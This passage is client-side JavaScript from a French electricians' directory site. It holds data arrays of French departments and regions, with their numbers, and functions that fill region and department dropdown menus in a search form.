dptregion[16]= 3;
dptnum[16]= "03";

dptlabel[17]= "Cantal";
dptregion[17]= 3;
dptnum[17]= "15";

dptlabel[18]= "Haute-Loire";
dptregion[18]= 3;
dptnum[18]= "43";

dptlabel[19]= "Puy-de-Dôme";
dptregion[19]= 3;
dptnum[19]= "63";

//************** famille Basse normandie 4

dptlabel[20]= "Calvados";
dptregion[20]= 4;
dptnum[20]= "14";

dptlabel[21]= "Manche";
dptregion[21]= 4;
dptnum[21]= "50";

dptlabel[22]= "Orne";
dptregion[22]= 4;
dptnum[22]= "61";

//************* famille Bourgogne 5

dptlabel[23]= "Côtes-d'Or";
dptregion[23]= 5;
dptnum[23]= "21";

dptlabel[24]= "Nièvre";
dptregion[24]= 5;
dptnum[24]= "58";

dptlabel[25]= "Saône-et-Loire";
dptregion[25]= 5;
dptnum[25]= "71";

dptlabel[26]= "Yonne";
dptregion[26]= 5;
dptnum[26]= "89";

//*************** famille Bretagne 6

dptlabel[27]= "Côtes-d'Armor";
dptregion[27]= 6;
dptnum[27]= "22";

dptlabel[28]= "Finistère";
dptregion[28]= 6;
dptnum[28]= "29";

dptlabel[29]= "Ille-et-Vilaine";
dptregion[29]= 6;
dptnum[29]= "35";

dptlabel[30]= "Morbihan";
dptregion[30]= 6;
dptnum[30]= "56";

//**************** famille Centre 7

dptlabel[31]= "Cher";
dptregion[31]= 7;
dptnum[31]= "18";

dptlabel[32]= "Eure-et-Loir";
dptregion[32]= 7;
dptnum[32]= "28";

dptlabel[33]= "Indre";
dptregion[33]= 7;
dptnum[33]= "36";

dptlabel[34]= "Indre-et-Loire";
dptregion[34]= 7;
dptnum[34]= "37";

dptlabel[35]= "Loir-et-Cher";
dptregion[35]= 7;
dptnum[35]= "41";

dptlabel[36]= "Loiret";
dptregion[36]= 7;
dptnum[36]= "45";

//***************** famille Champagne-Ardenes 8

dptlabel[37]= "Ardennes";
dptregion[37]= 8;
dptnum[37]= "08";

dptlabel[38]= "Aube";
dptregion[38]= 8;
dptnum[38]= "10";

dptlabel[39]= "Marne";
dptregion[39]= 8;
dptnum[39]= "51";

dptlabel[40]= "Haute-Marne";
dptregion[40]= 8;
dptnum[40]= "52";

//********************** famille Corse 9

dptlabel[41]= "Corse-du-sud";
dptregion[41]= 9;
dptnum[41]= "2A";

dptlabel[42]= "Haute-Corse";
dptregion[42]= 9;
dptnum[42]= "2B";

//********************** famille France-Comté 10

dptlabel[43]= "Doubs";
dptregion[43]= 10;
dptnum[43]= "25";

dptlabel[44]= "Jura";
dptregion[44]= 10;
dptnum[44]= "39";

dptlabel[45]= "Haute-Saône";
dptregion[45]= 10;
dptnum[45]= "70";

dptlabel[46]= "Teritoire-de-Belfort";
dptregion[46]= 10;
dptnum[46]= "90";

//********************** famille Haute normandie 11

dptlabel[47]= "Eure";
dptregion[47]= 11;
dptnum[47]= "27";

dptlabel[48]= "Seine-Maritime";
dptregion[48]= 11;
dptnum[48]= "76";

//********************* famille Languedoc rousillon 13

dptlabel[49]= "Aude";
dptregion[49]= 13;
dptnum[49]= "11";

dptlabel[50]= "Gard";
dptregion[50]= 13;
dptnum[50]= "30";

dptlabel[51]= "Hérault";
dptregion[51]= 13;
dptnum[51]= "34";

dptlabel[52]= "Lozère";
dptregion[52]= 13;
dptnum[52]= "48";

dptlabel[53]= "Pyrénées-Orientales";
dptregion[53]= 13;
dptnum[53]= "66";

//********************* famille Limousin 14

dptlabel[54]= "Corrèze";
dptregion[54]= 14;
dptnum[54]= "19";

dptlabel[55]= "Creuse";
dptregion[55]= 14;
dptnum[55]= "23";

dptlabel[56]= "Haute-Vienne";
dptregion[56]= 14;
dptnum[56]= "87";

//********************famille Lorraine 15

dptlabel[57]= "Meurthe-et-Moselle";
dptregion[57]= 15;
dptnum[57]= "54";

dptlabel[58]= "Meuse";
dptregion[58]= 15;
dptnum[58]= "55";

dptlabel[59]= "Moselle";
dptregion[59]= 15;
dptnum[59]= "57";

dptlabel[60]= "Vosges";
dptregion[60]= 15;
dptnum[60]= "88";

//********************* famille Midi pyrénées 16

dptlabel[61]= "Ariège";
dptregion[61]= 16;
dptnum[61]= "09";

dptlabel[62]= "Aveyron";
dptregion[62]= 16;
dptnum[62]= "12";

dptlabel[63]= "Haute-Garonne";
dptregion[63]= 16;
dptnum[63]= "31";

dptlabel[64]= "Gers";
dptregion[64]= 16;
dptnum[64]= "32";

dptlabel[65]= "Lot";
dptregion[65]= 16;
dptnum[65]= "46";

dptlabel[66]= "Hautes-Pyrénées";
dptregion[66]= 16;
dptnum[66]= "65";

dptlabel[67]= "Tarn";
dptregion[67]= 16;
dptnum[67]= "81";

dptlabel[68]= "Tarn-et-Garonne";
dptregion[68]= 16;
dptnum[68]= "82";

//***************** famille Nord pas de calais 17

dptlabel[69]= "Nord";
dptregion[69]= 17;
dptnum[69]= "59";

dptlabel[70]= "Pas-de-Calais";
dptregion[70]= 17;
dptnum[70]= "62";

//******************** famille Pays de Loire 18

dptlabel[71]= "Loire-Atlantique";
dptregion[71]= 18;
dptnum[71]= "44";

dptlabel[72]= "Maine-et-Loire";
dptregion[72]= 18;
dptnum[72]= "49";

dptlabel[73]= "Mayenne";
dptregion[73]= 18;
dptnum[73]= "53";

dptlabel[74]= "Sarthe";
dptregion[74]= 18;
dptnum[74]= "72";

dptlabel[75]= "Vendée";
dptregion[75]= 18;
dptnum[75]= "85";

// ******************* famille Picardie 19 

dptlabel[76]= "Aisne";
dptregion[76]= 19;
dptnum[76]= "02";

dptlabel[77]= "Oise";
dptregion[77]= 19;
dptnum[77]= "60";

dptlabel[78]= "Somme";
dptregion[78]= 19;
dptnum[78]= "80";

//********************* famille Poitou-charente 20

dptlabel[79]= "Charente";
dptregion[79]= 20;
dptnum[79]= "16";

dptlabel[80]= "Charente-Maritime";
dptregion[80]= 20;
dptnum[80]= "17";

dptlabel[81]= "Deux-Sèvres";
dptregion[81]= 20;
dptnum[81]= "79";

dptlabel[82]= "Vienne";
dptregion[82]= 20;
dptnum[82]= "86";

//******************** famille PACA 21

dptlabel[83]= "Alpes-de-Hautes-Provence";
dptregion[83]= 21;
dptnum[83]= "04";

dptlabel[84]= "Hautes-Alpes";
dptregion[84]= 21;
dptnum[84]= "05";

dptlabel[85]= "Alpes-Maritimes";
dptregion[85]= 21;
dptnum[85]= "06";

dptlabel[86]= "Bouches-du-Rhône";
dptregion[86]= 21;
dptnum[86]= "13";

dptlabel[87]= "Var";
dptregion[87]= 21;
dptnum[87]= "83";

dptlabel[88]= "Vaucluse";
dptregion[88]= 21;
dptnum[88]= "84";

//*********************** famille Rhones Alpes 22

dptlabel[89]= "Ain";
dptregion[89]= 22;
dptnum[89]= "01";

dptlabel[90]= "Ardèche";
dptregion[90]= 22;
dptnum[90]= "07";

dptlabel[91]= "Drôme";
dptregion[91]= 22;
dptnum[91]= "26";

dptlabel[92]= "Isère";
dptregion[92]= 22;
dptnum[92]= "38";

dptlabel[93]= "Loire";
dptregion[93]= 22;
dptnum[93]= "42";

dptlabel[94]= "Rhône";
dptregion[94]= 22;
dptnum[94]= "69";

dptlabel[95]= "Savoie";
dptregion[95]= 22;
dptnum[95]= "73";

dptlabel[96]= "Haute-Savoie";
dptregion[96]= 22;
dptnum[96]= "74";

//******************* famille DOM 23

dptlabel[97]= "Guadeloupe";
dptregion[97]= 23;
dptnum[97]= "971";

dptlabel[98]= "Martinique";
dptregion[98]= 23;
dptnum[98]= "972";

dptlabel[99]= "Guyane";
dptregion[99]= 23;
dptnum[99]= "973";

dptlabel[100]= "La-Réunion";
dptregion[100]= 23;
dptnum[100]= "974";

dptlabel[101]= "Saint-Pierre-et-Miquelon";
dptregion[101]= 23;
dptnum[101]= "975";

dptlabel[102]= "Mayotte";
dptregion[102]= 23;
dptnum[102]= "976";

//**************** famille TOM 24

dptlabel[103]= "Terres-Australes-et-Antarctiques";
dptregion[103]= 24;
dptnum[103]= "984";

dptlabel[104]= "Wallis-et-Futuna";
dptregion[104]= 24;
dptnum[104]= "986";

dptlabel[105]= "Polynésie-Française";
dptregion[105]= 24;
dptnum[105]= "987";

dptlabel[106]= "Nouvelle-Calédonie";
dptregion[106]= 24;
dptnum[106]= "988";

--- FILE ---
content_type: application/javascript
request_url: https://www.electriciens.fr/js/_cons_regions.js
body_size: 265
content:
var regions = new Array();
regions[0]= "--Indifférent--";
regions[1]= "Alsace";
regions[2]="Aquitaine";
regions[3]="Auvergne";
regions[4]="Basse-Normandie";
regions[5]="Bourgogne";
regions[6]="Bretagne";
regions[7]="Centre";
regions[8]="Champargne Ardenne";
regions[9]="Corse";
regions[10]="France-Conté";
regions[11]="Haute-Normandie";
regions[12]="Ile-de-France";
regions[13]="Languedoc-Roussillon";
regions[14]="Limousin";
regions[15]="Lorraine";
regions[16]="Midi-Pyrénées";
regions[17]="Nord Pas-de-Calais";
regions[18]="Pays de la Loire";
regions[19]="Picardie";
regions[20]="Poitou-Charentes";
regions[21]="Provence-Alpes-Côte-d'Azur";
regions[22]="Rhône-Alpes";
regions[23]="Départements d'Outre-Mer";
regions[24]="Territoires d'Outre-Mer";

--- FILE ---
content_type: application/javascript
request_url: https://www.electriciens.fr/js/regions.js
body_size: 319
content:
function RazRegions() {
	for (i=document.form1.selectregions.options.length-1; i>=1 ; i--) {
	document.form1.selectregions.options[document.form1.selectregions.options.length-1]=null;
	}	
	RazDepartements();
}

function RazDepartements() {
	for (i=document.form1.selectdepartements.options.length-1; i>=1 ; i--) {
	document.form1.selectdepartements.options[document.form1.selectdepartements.options.length-1]=null;
	}	
	
}


function TraiterRegions(idx) {
	
if (idx!="FR") { 
	RazRegions();
	//document.form1.selectregions.style.display="none";
	//document.form1.selectdepartements.style.display="none";
	}

if (idx=="FR") {
	
	//document.form1.selectregions.style.display="";
	for (i=1; i<=(regions.length-1) ; i++) {
		nomOption = new Option(regions[i],i)
		document.form1.selectregions.options[document.form1.selectregions.options.length]=nomOption
		}	
	}
}


function TraiterDepartements(idx) {
	
	RazDepartements();
	//document.form1.selectdepartements.style.display="";
	var dpt_1 = new Array();
	var dpt_2 = new Array();
	j=0;

	for (i=1; i<=(dptlabel.length-1) ; i++) {

		if (dptregion[i] == idx) {
			dpt_1[j]=dptlabel[i];
			dpt_2[j]=dptnum[i];
			j++;
			}	
		}
	
	for (i=0; i<=(dpt_1.length-1) ; i++) {
		nomOption = new Option(('('+dpt_2[i]+') '+dpt_1[i]),dpt_2[i]) ;
		document.form1.selectdepartements.options[document.form1.selectdepartements.options.length]=nomOption ;
		}
}